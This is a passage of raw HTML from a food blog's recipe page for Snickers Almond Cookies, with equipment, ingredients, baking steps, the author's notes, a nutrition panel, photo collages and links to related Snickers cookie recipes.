-0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133700 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133700 aria-label="Adjust recipe servings">38</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">209</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133700-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133700><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18x26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 1/4 cup cookie scoop</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to chop Snickers bars</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133700-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133700-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133700 data-servings=38><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133700-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (2 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">firmly packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Snickers Almond Bars</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped </span></li></ul></div></div><div
id=recipe-133700-instructions class="wprm-recipe-instructions-container wprm-recipe-133700-instructions-container wprm-block-text-normal" data-recipe=133700><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133700-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-133700-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease or spray large cookie sheets with cooking spray.</div></li><li
id=wprm-recipe-133700-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.</div></li><li
id=wprm-recipe-133700-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Beat at medium speed with an electric mixer until fluffy.</div></li><li
id=wprm-recipe-133700-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in flour and Snickers Almond bars with a wooden spoon until combined.</div></li><li
id=wprm-recipe-133700-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Keep stirring; this may take 4-5 minutes.</span></div></li><li
id=wprm-recipe-133700-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Scoop dough with a one-quarter cup cookie scoop and place cookies on prepared cookie sheets.</div></li><li
id=wprm-recipe-133700-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Be sure to pack the dough into the cookie scoop.</div></li><li
id=wprm-recipe-133700-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Bake for 13-15 minutes at 350 degrees, or until lightly browned.</span></div></li><li
id=wprm-recipe-133700-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookies on racks every six minutes through cooking time.</div></li><li
id=wprm-recipe-133700-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Let cookies cool in pan for 5 minutes.</div></li><li
id=wprm-recipe-133700-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove to wire racks to cool completely.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133700-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> These are also good baked as brownies. Spread into a 10x15” cookie sheet and bake about 30 minutes at 350°.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Snickers candies have a lot of oil. In order to prevent the cookies from running in the pan I had to decrease the original amount of the butter. It may seem like the cookie mixture has too much flour, but you will need that much flour to absorb all of the oil from the candies while baking.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I was baking 3 to 6 racks at a time. I rotated the cookie sheets on racks every six minutes while baking. My cookies took between 18-20 minutes to bake completely.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133700-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">209</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">29</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">141</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">73</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">190</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, chocolate, chocolate dessert, cookie, dessert, Snickers Bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=524 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage-524x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-118448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage-524x1024.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage-307x600.jpg 307w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage-150x293.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage-600x1173.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-G-Collage.jpg 750w" sizes="auto, (max-width: 524px) 100vw, 524px"></figure><p><strong>Snickers Almond Cookies will have you drooling from the first bite!</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=533 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage-533x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-117615 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage-533x1024.jpg 533w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage-313x600.jpg 313w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage-150x288.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage-600x1152.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-B-Collage.jpg 750w" sizes="auto, (max-width: 533px) 100vw, 533px"></figure><p><strong>If you enjoy milk and cookies, this is a great snack any time of the day.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=561 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage-561x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-117614 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage-561x1024.jpg 561w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage-329x600.jpg 329w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage-150x274.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage-600x1094.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-A-Collage.jpg 750w" sizes="auto, (max-width: 561px) 100vw, 561px"></figure><p><strong>Snickers Almond Cookies are a great delight for tailgating parties, potlucks, summer holiday fun and family reunions. Everyone will want more than one!</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-118450 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-3-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Sit down with a tall glass of milk and enjoy!</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
href=https://cantstayoutofthekitchen.com/2020/03/09/snickers-cookies/ target=_blank rel="noreferrer noopener" aria-label="Snickers Cookies (opens in a new tab)">Snickers Cookies</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=358 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-358x1024.jpg alt="Snickers Cookies | Can't Stay Out of the Kitchen | these #cookies are so irresistible. They're made with original #SnickersBars so they're filled with #chocolate, #caramel &amp; #peanuts. Every bite will have you drooling. Great for potlucks, #tailgating parties or any special occasion. #dessert #holiday #Snickers #HolidayDessert #ChristmasCookieExchange #ChocolateDessert #CaramelDessert #PeanutDessert #SnickersDessert #SnickersCookies" class=wp-image-116326 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Cookies-Collage.jpg 750w" sizes="auto, (max-width: 358px) 100vw, 358px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2020/02/27/snickers-crisper-cookies/ target=_blank rel="noreferrer noopener" aria-label="Snickers Crisper Cookies (opens in a new tab)">Snickers Crisper Cookies</a></strong></p><figure
class="wp-block-image size-large"><img
